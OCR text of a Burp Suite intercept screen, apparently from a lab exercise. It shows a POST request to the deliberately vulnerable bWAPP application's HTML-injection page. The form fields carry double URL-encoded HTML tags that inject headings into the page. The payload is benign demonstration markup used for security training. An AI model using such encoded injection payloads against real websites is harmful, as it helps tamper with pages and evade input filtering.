 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://192.168.83.131:80
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/htmli_post.php HTTP/1.1
2 Host: 192.168.83.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://192.168.83.131
10 Connection: close
11 Referer: http://192.168.83.131/bWAPP/htmli_post.php
12 Cookie: PHPSESSID=363d0050dff75797a428e7d9ca2cb5f6; security_level=1
13 Upgrade-Insecure-Requests: 1
14
15 firstname=
%%25%33%63%25%36%38%25%33%31%25%33%65%25%32%30%25%34%38%25%36%64%25%36%64%25%32%30%25%37%34%25%36%38%25%36%39
%25%37%33%25%32%30%25%36%39%25%36%65%25%37%30%25%37%35%25%37%34%25%32%30%25%36%36%25%36%39%25%36%35%25%36%63%
25%36%34%25%32%30%25%36%33%25%36%31%25%36%65%25%32%30%25%36%32%25%36%35%25%32%30%25%36%64%25%36%31%25%36%65%2
5%36%39%25%37%30%25%37%35%25%36%63%25%36%31%25%37%34%25%36%35%25%36%34%25%33%63%25%32%66%25%36%38%25%33%31%25
%33%65&lastname=%3Ch2%3Efor+real%3C%2Fh2%3E&form=submit